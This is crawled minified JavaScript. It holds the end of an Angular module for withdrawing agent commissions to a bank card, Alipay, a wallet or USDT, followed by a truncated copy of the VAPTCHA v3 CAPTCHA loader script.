e=t.component;n(t,1,0,"transfer"===e.withdrawType?"\u4f63\u91d1\u8f6c\u5b58":"\u4f63\u91d1\u63d0\u53d6"),n(t,4,0,"transfer"===e.withdrawType?"\u8f6c\u5b58\u91d1\u989d":"usdt"===e.withdrawType?"\u63d0\u53d6\u91d1\u989d (RMB)":"\u63d0\u53d6\u91d1\u989d"),n(t,9,0,"\u8ba1\u4f63\u5468\u671f"),n(t,12,0,(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.commissionBeginDate)&&(null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.commissionEndDate)),n(t,14,0,"\u63d0\u53d6\u7c7b\u578b"),n(t,19,0,"usdt"!==e.withdrawType),n(t,21,0,"usdt"===e.withdrawType),n(t,23,0,"usdt"===e.withdrawType),n(t,25,0,"usdt"===e.withdrawType),n(t,27,0,"usdt"===e.withdrawType),n(t,29,0,"bank"===e.withdrawType),n(t,31,0,"alipay"===e.withdrawType),n(t,33,0,"transfer"===e.withdrawType),n(t,35,0,"usdt"===e.withdrawType),n(t,39,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,43,0,e.showModal)}),(function(n,t){var e=t.component;n(t,3,1,[o.Jb(t,4).nzCompact,o.Jb(t,4).nzSearch,o.Jb(t,4).nzSearch,o.Jb(t,4).isSmallSearch,o.Jb(t,4).isAffixWrapper,o.Jb(t,4).isAddOn,o.Jb(t,4).isGroup,o.Jb(t,4).isLargeGroup,o.Jb(t,4).isLargeGroupWrapper,o.Jb(t,4).isLargeAffix,o.Jb(t,4).isLargeSearch,o.Jb(t,4).isSmallGroup,o.Jb(t,4).isSmallAffix,o.Jb(t,4).isSmallGroupWrapper]),n(t,7,0,null==e.proxy.proxyInfo?null:e.proxy.proxyInfo.unSettledCommission),n(t,8,1,[o.Jb(t,9).nzCompact,o.Jb(t,9).nzSearch,o.Jb(t,9).nzSearch,o.Jb(t,9).isSmallSearch,o.Jb(t,9).isAffixWrapper,o.Jb(t,9).isAddOn,o.Jb(t,9).isGroup,o.Jb(t,9).isLargeGroup,o.Jb(t,9).isLargeGroupWrapper,o.Jb(t,9).isLargeAffix,o.Jb(t,9).isLargeSearch,o.Jb(t,9).isSmallGroup,o.Jb(t,9).isSmallAffix,o.Jb(t,9).isSmallGroupWrapper]),n(t,13,1,[o.Jb(t,14).nzCompact,o.Jb(t,14).nzSearch,o.Jb(t,14).nzSearch,o.Jb(t,14).isSmallSearch,o.Jb(t,14).isAffixWrapper,o.Jb(t,14).isAddOn,o.Jb(t,14).isGroup,o.Jb(t,14).isLargeGroup,o.Jb(t,14).isLargeGroupWrapper,o.Jb(t,14).isLargeAffix,o.Jb(t,14).isLargeSearch,o.Jb(t,14).isSmallGroup,o.Jb(t,14).isSmallAffix,o.Jb(t,14).isSmallGroupWrapper]),n(t,17,0,"bank"===e.withdrawType?"\u63d0\u4f63\u81f3\u94f6\u884c\u5361":"alipay"===e.withdrawType?"\u63d0\u4f63\u81f3\u652f\u4ed8\u5b9d":"transfer"===e.withdrawType?"\u8f6c\u5b58\u5230\u4e2d\u5fc3\u94b1\u5305":"\u63d0\u4f63\u81f3\u6570\u5b57\u8d27\u5e01"),n(t,37,0,o.Jb(t,39).nzWave)}))}function ce(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-proxy-commissions",[],null,null,null,re,$t)),o.wb(1,114688,null,0,Wt,[T.a,dn.a,I.g,T.p,x.a,z.a,v.a,G.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ie=o.tb("app-proxy-commissions",Wt,ce,{},{},[]),ae=e("eDkP"),ge=e("Fzqc"),de=e("5uwh"),ue=e("uTmk"),me=e("IOtJ"),pe=e("4c35"),se=e("qAlS"),Ce=e("h5O1"),_e=e("D3Pk"),Oe=e("SL+W"),Pe=e("8e7N"),Me=e("bQgi"),be=e("6dbk"),he=e("wx2m"),fe=e("J+Fg"),we=e("n8Rd"),xe=e("xouH"),ye=e("QvIU"),ze=e("iHsM"),ke=e("tNz9"),ve=e("XLv6"),Ge=e("els3"),Se=e("QQsT"),Te=e("nH7t"),Ie=e("UjjO"),Fe=e("dJ6Q"),Re=e("eNAM"),Le=e("nBas"),Be=e("Hw1A"),je=e("kgsp"),Je=e("kwqV"),Ae=e("hlDO"),Ne=e("iO/g"),He=e("WAj7"),Ee=e("9UnD"),De=e("ukEd"),qe=e("KMFx"),We=e("8Bmj"),$e=e("YMkR"),Ue=e("cg/a"),Ve=e("OsWL"),Ye=e("MP3s"),Ke=e("EQkA"),Xe=e("a/fG"),Qe=e("H+n6"),Ze=e("X4wW"),no=e("Kb1l"),to=e("0x7Z"),eo=e("ZLNL"),oo=e("OiR+"),lo=e("HJO+"),ro=e("FMzt"),co=e("Ee7L"),io=e("ygly"),ao=e("GSSa"),go=e("kIv3"),uo=e("X5Tt"),mo=e("6Cds"),po=e("6blF"),so=function(){function n(n,t,e,o){this.router=n,this.message=t,this.userService=e,this.common=o}return n.prototype.canActivate=function(n,t){var e=this,o=n.params,l=o.type,r=o.commission;if(!["bank","alipay","transfer","usdt"].includes(l))return!1;if("transfer"===l)return!0;var c=this.userService.userInfo;return c?this.execution({hasBankCard:c.hasBankCard,hasAlipay:c.hasAlipay,hasUSDT:c.hasUSDT,hasWithdrawPassword:c.hasWithdrawPassword,type:l,commission:r}):new po.a((function(n){e.userService.getUserInfo().subscribe((function(t){var o=t.data;1e4===t.status&&e.execution({observer:n,hasBankCard:o.hasBankCard,hasAlipay:o.hasAlipay,hasUSDT:o.hasUSDT,hasWithdrawPassword:o.hasWithdrawPassword,type:l,commission:r})}))}))},n.prototype.execution=function(n){var t,e=this,o=!0,l=n.observer,r=n.hasBankCard,c=n.hasAlipay,i=n.hasUSDT,a=n.type,g=n.commission;if(!n.hasWithdrawPassword)return this.common.showConfirm({title:"\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801",content:"\u60a8\u8fd8\u672a\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801\uff0c\u73b0\u5728\u53bb\u8bbe\u7f6e\u5417\uff1f",okText:"\u53bb\u8bbe\u7f6e",noText:"\u53d6\u6d88",nzOnOk:function(){e.router.navigate(["/user/modify-wthdrawal-password"],{queryParams:{type:a,commission:g}})}}),!!l&&(l.next(!1),void l.complete());if(this.router.url.includes("modify-wthdrawal-password")&&(!r||!c||!i))return this.router.navigate(["/capital/set"],{queryParams:{type:a,commission:g}}),!!l&&(l.next(!1),void l.complete());switch(a){case"bank":r||(t={title:"\u7ed1\u5b9a\u94f6\u884c\u5361",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9a\u94f6\u884c\u5361\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){e.router.navigate(["/capital/set"],{queryParams:{type:a,commission:g}})}}),o=r;break;case"alipay":c||(t={title:"\u7ed1\u5b9a\u652f\u4ed8\u5b9d",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9a\u652f\u4ed8\u5b9d\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){e.router.navigate(["/capital/set"],{queryParams:{type:a,commission:g}})}}),o=c;break;case"usdt":i||(t={title:"\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){e.router.navigate(["/capital/set"],{queryParams:{type:a,commission:g}})}}),o=i}return t&&this.common.showConfirm(t),l?(l.next(o),void l.complete()):o},n.ngInjectableDef=o.Wb({factory:function(){return new n(o.Xb(T.p),o.Xb(I.g),o.Xb(x.a),o.Xb(U.a))},token:n,providedIn:"root"}),n}(),Co={title:"\u65e0\u9650\u4ee3\u7406"},_o={title:"\u9080\u8bf7\u8bb0\u5f55"},Oo={title:"\u56e2\u961f\u7ba1\u7406"},Po={title:"\u4f63\u91d1\u6d41\u6c34"},Mo={title:"\u63d0\u4f63\u8bb0\u5f55"},bo=function(){return function(){}}(),ho=e("4uqj");e.d(t,"MobileProxyModuleNgFactory",(function(){return fo}));var fo=o.ub(l,[],(function(n){return o.Gb([o.Hb(512,o.j,o.eb,[[8,[r.a,r.b,c.a,i.a,a.a,g.a,d.a,u.a,m.a,p.a,bn,Hn,Xn,Pt,zt,At,ie]],[3,o.j],o.y]),o.Hb(4608,s.o,s.n,[o.v,[2,s.J]]),o.Hb(5120,C.z,C.L,[s.d,[3,C.z]]),o.Hb(4608,ae.d,ae.d,[ae.k,ae.f,o.j,ae.i,ae.g,o.r,o.A,s.d,ge.b,[2,s.i]]),o.Hb(5120,ae.l,ae.m,[ae.d]),o.Hb(4608,tt.x,tt.x,[]),o.Hb(4608,h.c,h.c,[]),o.Hb(4608,tt.e,tt.e,[]),o.Hb(1073742336,s.c,s.c,[]),o.Hb(1073742336,P.b,P.b,[]),o.Hb(1073742336,de.a,de.a,[]),o.Hb(1073742336,W.b,W.b,[]),o.Hb(1073742336,C.k,C.k,[]),o.Hb(1073742336,ue.a,ue.a,[]),o.Hb(1073742336,me.a,me.a,[]),o.Hb(1073742336,ge.a,ge.a,[]),o.Hb(1073742336,pe.e,pe.e,[]),o.Hb(1073742336,se.g,se.g,[]),o.Hb(1073742336,ae.h,ae.h,[]),o.Hb(1073742336,tt.w,tt.w,[]),o.Hb(1073742336,tt.j,tt.j,[]),o.Hb(1073742336,C.w,C.w,[]),o.Hb(1073742336,Ce.a,Ce.a,[]),o.Hb(1073742336,_e.b,_e.b,[]),o.Hb(1073742336,Oe.a,Oe.a,[]),o.Hb(1073742336,h.d,h.d,[]),o.Hb(1073742336,Pe.a,Pe.a,[]),o.Hb(1073742336,C.I,C.I,[]),o.Hb(1073742336,b.c,b.c,[]),o.Hb(1073742336,C.x,C.x,[]),o.Hb(1073742336,Me.c,Me.c,[]),o.Hb(1073742336,be.h,be.h,[]),o.Hb(1073742336,be.a,be.a,[]),o.Hb(1073742336,be.e,be.e,[]),o.Hb(1073742336,he.a,he.a,[]),o.Hb(1073742336,nt.c,nt.c,[]),o.Hb(1073742336,fe.d,fe.d,[]),o.Hb(1073742336,we.c,we.c,[]),o.Hb(1073742336,xe.h,xe.h,[]),o.Hb(1073742336,ye.f,ye.f,[]),o.Hb(1073742336,ze.a,ze.a,[]),o.Hb(1073742336,ke.d,ke.d,[]),o.Hb(1073742336,C.t,C.t,[]),o.Hb(1073742336,Ht.c,Ht.c,[]),o.Hb(1073742336,ve.a,ve.a,[]),o.Hb(1073742336,Ge.c,Ge.c,[]),o.Hb(1073742336,Se.a,Se.a,[]),o.Hb(1073742336,Te.a,Te.a,[]),o.Hb(1073742336,Ie.b,Ie.b,[]),o.Hb(1073742336,Zn.g,Zn.g,[]),o.Hb(1073742336,Zn.b,Zn.b,[]),o.Hb(1073742336,Fe.a,Fe.a,[]),o.Hb(1073742336,Re.a,Re.a,[]),o.Hb(1073742336,Le.c,Le.c,[]),o.Hb(1073742336,Le.b,Le.b,[]),o.Hb(1073742336,O.a,O.a,[]),o.Hb(1073742336,_.b,_.b,[]),o.Hb(1073742336,Be.g,Be.g,[]),o.Hb(1073742336,je.a,je.a,[]),o.Hb(1073742336,Je.a,Je.a,[]),o.Hb(1073742336,Ae.b,Ae.b,[]),o.Hb(1073742336,fn.d,fn.d,[]),o.Hb(1073742336,Ne.a,Ne.a,[]),o.Hb(1073742336,I.h,I.h,[]),o.Hb(1073742336,I.f,I.f,[]),o.Hb(1073742336,C.y,C.y,[]),o.Hb(1073742336,He.g,He.g,[]),o.Hb(1073742336,He.d,He.d,[]),o.Hb(1073742336,He.e,He.e,[]),o.Hb(1073742336,Ee.g,Ee.g,[]),o.Hb(1073742336,Ee.e,Ee.e,[]),o.Hb(1073742336,De.a,De.a,[]),o.Hb(1073742336,qe.b,qe.b,[]),o.Hb(1073742336,We.b,We.b,[]),o.Hb(1073742336,$e.b,$e.b,[]),o.Hb(1073742336,Ue.b,Ue.b,[]),o.Hb(1073742336,Ve.b,Ve.b,[]),o.Hb(1073742336,Ye.a,Ye.a,[]),o.Hb(1073742336,Ke.a,Ke.a,[]),o.Hb(1073742336,Xe.a,Xe.a,[]),o.Hb(1073742336,Qe.a,Qe.a,[]),o.Hb(1073742336,Ze.a,Ze.a,[]),o.Hb(1073742336,no.a,no.a,[]),o.Hb(1073742336,to.b,to.b,[]),o.Hb(1073742336,eo.b,eo.b,[]),o.Hb(1073742336,oo.f,oo.f,[]),o.Hb(1073742336,lo.a,lo.a,[]),o.Hb(1073742336,ro.a,ro.a,[]),o.Hb(1073742336,C.D,C.D,[]),o.Hb(1073742336,co.a,co.a,[]),o.Hb(1073742336,io.a,io.a,[]),o.Hb(1073742336,ao.a,ao.a,[]),o.Hb(1073742336,C.p,C.p,[]),o.Hb(1073742336,go.a,go.a,[]),o.Hb(1073742336,uo.d,uo.d,[]),o.Hb(1073742336,mo.a,mo.a,[]),o.Hb(1073742336,T.t,T.t,[[2,T.y],[2,T.p]]),o.Hb(1073742336,bo,bo,[]),o.Hb(1073742336,tt.t,tt.t,[]),o.Hb(1073742336,ho.a,ho.a,[]),o.Hb(1073742336,D.b,D.b,[]),o.Hb(1073742336,q.b,q.b,[]),o.Hb(1073742336,$.a,$.a,[]),o.Hb(1073742336,l,l,[]),o.Hb(256,I.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),o.Hb(256,Ee.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),o.Hb(1024,T.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:mn,data:Co},{path:"teamMembers",component:Gn},{path:"inviteRecord",component:Dn,data:_o},{path:"teamManagement",component:dt,data:Oo},{path:"brokerageRecord",component:Mt,data:Po},{path:"extractRecord",component:kt,data:Mo},{path:"commissions/:type/:commission",component:Wt,canActivate:[so]}],[]]}),[])])}))},aP3S:function(n,t,e){"use strict";e.d(t,"b",(function(){return r})),e.d(t,"c",(function(){return c})),e.d(t,"a",(function(){return i}));var o=e("wd/R"),l=e.n(o),r=function(n){return l()().subtract(n,"days").format("YYYY-MM-DD")},c=function(n){return l()().subtract(n||1,"months").format("YYYY-MM-DD")},i=function(n,t,e){var o=this,l=0,r=0,c=new Date(n.replace(/-/g,"/")+" GMT+0800").getTime()+9e5,a=c-(new Date).getTime()<=9e5?c-(new Date).getTime():9e5;a>0?(l=Math.floor(a/6e4)%60,r=Math.floor(a/1e3)%60,o[t]=l+"\u5206"+r+"\u79d2"):(clearTimeout(o[e]),o.location.back()),o[e]=setTimeout((function(){i.apply(o,[n,t,e])}),1e3)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v3.verify.cyou/v3.js
body_size: 5438
content:
!function(){"use strict";function e(e){return e===undefined||null===e}function t(e){return e!==undefined&&null!==e}function n(e){return null!==e&&"object"===(void 0===e?"undefined":p(e))}function a(e){return"object"===(void 0===e?"undefined":p(e))&&e instanceof HTMLElement}function r(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function o(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};for(var n in t)e[n]=t[n];return e}function i(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}function c(e){return h.call(e).slice(8,-1)}function u(e){throw new Error(e)}function l(){if(navigator.cookieEnabled){localStorage.setItem("vaptchatemp1","1");var e=localStorage.getItem("vaptchatemp1");return localStorage.removeItem("vaptchatemp1"),!!e}return!1}function Promise(e){var t=this;this.state="pending",this.value=undefined,this.reason=undefined,this.onResolveAsyncCallbacks=[],this.onRejectAsyncCallbacks=[];var n=function(e){"pending"===t.state&&(t.state="fulfilled",t.value=e,t.onResolveAsyncCallbacks.map(function(e){return e()}))},a=function(e){"pending"===t.state&&(t.state="rejected",t.reason=e,t.onRejectAsyncCallbacks.map(function(t){return t(e)}))};try{e(n,a)}catch(r){a(r)}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(){var e=navigator.language||navigator.userLanguage;return"zh-CN"===e?"zh-CN":"zh-TW"===e?"zh-TW":e.includes("en",-1)?"en":e.includes("ja",-1)?"jp":e.includes("vi",-1)?"vi":"zh-CN"}window.HTMLElement=window.HTMLElement||Element,Array.prototype.map||(Array.prototype.map=function(e,t){var n,a,r;if(null==this)throw new TypeError(" this is null or not defined");var o=Object(this),i=o.length>>>0;if("[object Function]"!=Object.prototype.toString.call(e))throw new TypeError(e+" is not a function");for(t&&(n=t),a=new Array(i),r=0;r<i;){var c,u;r in o&&(c=o[r],u=e.call(n,c,r,o),a[r]=u),r++}return a}),Array.prototype.includes||(Array.prototype.includes=function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),a=n.length>>>0;if(0===a)return!1;for(var r=0|t,o=Math.max(r>=0?r:a-Math.abs(r),0);o<a;){if(n[o]===e)return!0;o++}return!1}),Array.prototype.findIndex||(Array.prototype.findIndex=function(e){if(null==this)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var a=arguments[1],r=0;r<n;){if(e.call(a,t[r],r,t))return r;r++}return-1}),Object.create||(Object.create=function(e){var t=function(){};return t.prototype=e,new t});var d={vid:null,scene:0,container:null,mode:"popup",style:"dark",lang:"auto",ai:!0,https:!0,guide:!0,aiAnimation:!1,protocol:"https://",css_version:"2.9.12",cdn_servers:["statics.vaptcha.com"],api_server:"api.vaptcha.com/v3",canvas_path:"/canvas.min.js",offline_server:""},p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},h=Object.prototype.toString,v=(i(function(e){for(var t={},n=e&&-1!==e.indexOf("?")&&e.split("?")[1]||window.location.search.substring(1),a=n.split("&"),r=0;r<a.length;r++){var o=a[r].split("=");t[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}return t}),i(function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),g=function(t){this.data=t,this.valiudateFuns=[],this.ruleFuns={required:function(t,n){return e(t)||0===t.length?n:null}}};g.prototype={constructor:g,addValidateRules:function(e){o(this.ruleFuns,e)},add:function(e,t,n){var a=this,r=t.split(":"),o=r.shift(),i=this.ruleFuns[o];r.unshift(this.data[e]),r.push(n),i?this.valiudateFuns.push(function(){return i.apply(a,r)}):console.warn("Validator warning: rule "+o+" is not defined")},validate:function(){for(var e,t=0;e=this.valiudateFuns[t++];){var n=e();if(n)return u(n),!1}return!0}};var m={AccessDenied:"0101",RefreshAgain:"0102",Success:"0103",Fail:"0104",RefreshTooFast:"0105",RefreshTanto:"0106",DrawTanto:"0107",Attack:"0108",jsonpTimeOut:"0703",challengeExpire:"1002"};Promise.prototype.then=function(e){var t=this;if("fulfilled"===this.state){var a=e(this.value);if(n(a)&&"Promise"===r(a.constructor))return a}return"pending"===this.state?new Promise(function(a){t.onResolveAsyncCallbacks.push(function(){var o=e(t.value);if(n(o)&&"Promise"===r(o.constructor))return o.then(a);a(o)})}):this},Promise.prototype["catch"]=function(e){return"rejected"===this.state&&e(this.reason),"pending"===this.state&&this.onRejectAsyncCallbacks.push(e),this},Promise.resolve=function(e){return new Promise(function(t){t(e)})},Promise.reject=function(e){return new Promise(function(t,n){n(e)})};var y=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}(),w=function(){function e(){s(this,e)}return y(e,[{key:"GenerateFP",value:function(){return this.extractCRC32FromBase64(this.getComplexCanvasFingerprint(arguments.length>0&&arguments[0]!==undefined?arguments[0]:""))}},{key:"getComplexCanvasFingerprint",value:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t="BrowserLeaks,com <canvas> 1.0"+e,n=document.createElement("canvas");n.setAttribute("width","220"),n.setAttribute("height","30");var a=n.getContext("2d");return a.textBaseline="top",a.font="14px 'Arial'",a.textBaseline="alphabetic",a.fillStyle="#f60",a.fillRect(125,1,62,20),a.fillStyle="#069",a.fillText(t,2,15),a.fillStyle="rgba(102, 204, 0, 0.7)",a.fillText(t,4,17),n.toDataURL()}},{key:"extractCRC32FromBase64",value:function(e){return e=e.replace("data:image/png;base64,",""),this.string2Hex(atob(e).slice(-16,-12).toString())}},{key:"string2Hex",value:function(e){for(var t="",n=0;n<e.length;n++){var a=e.charCodeAt(n);a<=15&&(t+="0"),t+=a.toString(16).toLocaleUpperCase()}return t}}]),e}(),T=(new w,function(){var e=d.protocol,t=d.api_server,n=function(e){var t="";for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t+="&"+n+"="+encodeURIComponent(e[n]));return t},a=function(a,r){var o=n(r),i=a.indexOf("http://")>-1||a.indexOf("https://")>-1;return a.indexOf("?")<0&&(o="?"+o.slice(1)),i?""+a+o:""+e+t+a+o},r=function(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("script");return n.charset="UTF-8",n.src=e,t.appendChild(n),{remove:function(){t.removeChild(n)}}},i=function(e,t,n,i){return t=t||{},n=n||!1,new Promise(function(c){if(n){var u=setTimeout(function(){clearTimeout(u),l.remove(),c({code:"0703",msg:"Time out,Refresh Again!"})},i||2e3);window["static"]=function(){clearTimeout(u),c.apply(this,arguments),l.remove()};var l=r(e)}else{var s="VaptchaJsonp"+(new Date).valueOf();window[s]&&(s+="1"),o(t,{callback:s}),e=a(e,t);var f=r(e),d=setTimeout(function(){clearTimeout(d),window[s]=null,f.remove(),c({code:"0703",msg:"Time out,Refresh Again!"})},1e4);window[s]=function(){clearTimeout(d),c.apply(this,arguments),f.remove(),window[s]=null}}})};return i.setConfig=function(n){e=n.protocol||e,t=n.api_server||t},i}()),S={staticConfig:function(e){return T(e.protocol+e.url+e.type+e.id,{},!0,e.waitTime||2e3)},getConfig:function(e){var n="";return l()&&t(localStorage.getItem("vaptchanu"))&&(n=localStorage.getItem("vaptchanu")),T("/config",{vi:e.vid,t:e.mode,s:e.scene||0,z:e.zone,v:3,u:n})},lang:function(e){return T("http://localhost:8080/api/v1/lang",{},!1)}},C={en:{"0201":"id empty","0202":"id error","0208":"scene error","0209":"request used up","0906":"params error","0702":"VAPTCHA unit does not match the domain name","0105":"Request too fast, try again later!"},"zh-CN":{"0702":"验证单元与域名不匹配","0105":"刷新过快,请稍后再试。"}},b=0,j=9999999999999,I=0,N=9999999999999,A=function(){function r(){var e=navigator.language||navigator.userLanguage;return"zh-CN"===e?"zh-CN":"zh-TW"===e?"zh-TW":e.includes("en",-1)?"en":e.includes("ja",-1)?"jp":"zh-CN"}function i(e){if("cn"===e.area)return"cn";if("sea"===e.area)return"sea";if("na"===e.area)return e.area="sea","sea";if(t(localStorage.getItem("vaptchaNetway"))&&""!==localStorage.getItem("vaptchaNetway"))return o(e,{area:localStorage.getItem("vaptchaNetway")}),localStorage.getItem("vaptchaNetway");var n=0-(new Date).getTimezoneOffset()/60,a=navigator.language||window.navigator.userLanguage;return a=a.toLowerCase(),8===n&&"zh-cn"===a?(o(e,{area:"cn"}),"cn"):8===n&&"zh-cn"!==a?(o(e,{area:"sea"}),"sea"):n>=6&&n<8||n>8&&n<=10?(o(e,{area:"sea"}),"na"):(o(e,{area:"na"}),"na")}var l=!1,s=function(e){var n=void 0,a=void 0;return t(e.area)?(n="channel-"+i(e)+".vaptcha.net/"+i(e),a="api-"+i(e)+".vaptcha.net"):(o(e,{area:"cn"}),n="channel-cn.vaptcha.net/cn",a="api-cn.vaptcha.net"),b=(new Date).getTime(),t(localStorage.getItem("vaptchaSpareCh"))&&(new Date).getTime()-localStorage.getItem("vaptchaSpareCh")<36e5?S.staticConfig({protocol:e.protocol,id:e.vid,url:n,type:"/config/"}).then(function(a){if(j=(new Date).getTime(),w(i(e),e),t(a.alias))return S.staticConfig({protocol:e.protocol,id:a.alias,url:n,type:"/alias/"}).then(function(e){return o(e,{state:a.state}),Promise.resolve(e)});console.log("channel error")}):S.staticConfig({protocol:e.protocol,url:a,type:"/channel/",id:e.vid,waitTime:5e3}).then(function(a){return j=(new Date).getTime(),w(i(e),e),t(a.msg)?(localStorage.setItem("vaptchaSpareCh",(new Date).getTime()),S.staticConfig({protocol:e.protocol,id:e.vid,url:n,type:"/config/"}).then(function(a){if(t(a.alias))return S.staticConfig({protocol:e.protocol,id:a.alias,url:n,type:"/alias/"}).then(function(e){return o(e,{state:a.state}),Promise.resolve(e)});console.log("channel error")})):Promise.resolve(a)})},f=function(e){return s(e).then(function(n){if(t(n.code)&&"0703"===n.code)return u("5001: channel interface timeout"),Promise.reject("5001: channel interface timeout");o(e,{api_server:n.api}),T.setConfig(e);var a=0-(new Date).getTimezoneOffset()/60;return o(e,{zone:a}),S.getConfig(e)}).then(function(n){if(t(n.code)&&"0703"===n.code)return u("5002: config interface timeout"),Promise.reject("5002: config interface timeout");if(!n)return Promise.resolve();if(n.code!==m.Success){var a=C.en;return"0702"===n.msg?alert(""+a[n.msg]):"0105"===n.code?alert(""+a[n.code]):console.log("errorCode："+n.code+":"+n.msg),u(a[n.msg]||n.msg),Promise.reject(n.code)}return n.data.guideVersion&&n.data.guideVersion>"3.2.0"?(n.data.v3Update=0,console.log("Sorry,the version of V3.JS is too low, please upgrade!")):n.data.v3Update=1,o(e,n.data),Promise.resolve()})},d=function(e,t){return e.protocol+"static-"+e.area+".vaptcha.net/"+t},p=function(t){var n=document.getElementsByTagName("head")[0],a=document.getElementById("vaptcha_style");return new Promise(function(r){e(a)?(a=document.createElement("link"),o(a,{rel:"stylesheet",type:"text/css",href:t,id:"vaptcha_style",onload:r}),n&&n.appendChild(a)):r()})},h=function O(e){var n=document.getElementsByTagName("head")[0],a=document.querySelector("script[src='"+e+"']");return new Promise(function(r){if(t(a))return void(a.loaded?r():setTimeout(function(){return O(e).then(r)}));a=document.createElement("script");var i=function(){a.readyState&&"loaded"!==a.readyState&&"complete"!==a.readyState||(r(),a.loaded=!0,a.onload=null,a.onreadystatechange=null)};o(a,{async:!0,charset:"utf-8",src:e,onerror:function(){return u("load sdk timeout")},onload:i,onreadystatechange:i}),n.appendChild(a)})},y=function(e){var t=e.sdkName,n=e.config,a=d(n,"js/"+n.js_path);return h(a).then(function(){var e=v(t);return Promise.resolve(new(0,window["_"+e+"Vaptcha"])(n))})},w=function(e,n){var a=t(localStorage.getItem("vaptchaNetway")),r=t(localStorage.getItem("vaptchaNetwayTime"))?localStorage.getItem("vaptchaNetwayTime"):0,o=(new Date).getTime()-r,i=(t(localStorage.getItem("vaptchaNetwayTime2"))&&localStorage.getItem("vaptchaNetwayTime2"),j-b),c=void 0;if(i<500&&!a&&(localStorage.setItem("vaptchaNetway",e),localStorage.setItem("vaptchaNetwayTime",(new Date).getTime()),localStorage.setItem("vaptchaNetwayTime2",i)),!a||i>=500||o>864e5){e=e.toLowerCase();var u=void 0;u="cn"==e?"sea":"cn";var l="api-"+u+".vaptcha.net";I=(new Date).getTime(),S.staticConfig({protocol:n.protocol,url:l,type:"/channel/",id:n.vid,waitTime:5e3}).then(function(t){N=(new Date).getTime(),c=N-I,i<c&&(localStorage.setItem("vaptchaNetway",e),localStorage.setItem("vaptchaNetwayTime",(new Date).getTime()),localStorage.setItem("vaptchaNetwayTime2",i)),c<i&&(localStorage.setItem("vaptchaNetway",u),localStorage.setItem("vaptchaNetwayTime",(new Date).getTime()),localStorage.setItem("vaptchaNetwayTime2",c))})}},A=function(e){if("auto"===e.lang||""===e.lang){var o=r();e.lang=o||"zh-CN"}l=!0,e.https=!0,e.protocol="https://",T.setConfig(e),t(e.type)&&(e.mode=e.type),"embedded"===e.mode&&(e.mode="embed"),!["embed","popup","invisible"].includes(e.mode)&&(e.mode="popup"),t(e.mode)&&(e.type=e.mode);var i=new g(e);if(i.addValidateRules({elementOrSelector:function(t,r){if("String"===c(e.container)&&(e.container=document.querySelector(e.container)),n(e.container)&&a(e.container[0])&&(e.container=e.container[0]),!a(e.container))return r}}),i.add("vid","required","please configure vid"),"invisible"!==e.mode&&i.add("container","elementOrSelector","5004: please configure container with element or selector"),i.validate())return f(e).then(function(){var t=e.https?"css/theme_https."+e.css_version+".css":"css/theme."+e.css_version+".css",n=d(e,t);return p(n)}).then(function(){var t=e.mode;return l=!1,y({sdkName:t,config:e})})};return function k(e){return new Promise(function(t){l?setTimeout(function(){k(e).then(t)},1e3):A(e).then(t)})["catch"](function(e){return l=!1,u(e),Promise.reject(e)})}}(),O=function(){var e=function(e){var n=e.getAttribute("data-config"),a={};if(t(n))try{a=JSON.parse(n)}catch(r){u("dom config format error")}return a},n=function(e){var n=e.getAttribute("data-vid");return t(n)?{vid:n}:{}},a=function(e,n){var a=Object.create(d);a.container=e,o(a,n),t(a.vid)&&A(a).then(function(e){e.renderTokenInput(),e.render()})};return function(){for(var t=document.querySelectorAll("[data-vid]"),r=document.querySelectorAll("[data-config]"),o=0;o<r.length;o++){var i=e(r[o]);a(r[o],i)}for(var c=0;c<t.length;c++)if(!Array.prototype.includes.call(r,t[c])){var u=n(t[c]);a(t[c],u)}}}();window.onload=O,window.vaptcha=function(e){var t=Object.create(d);return 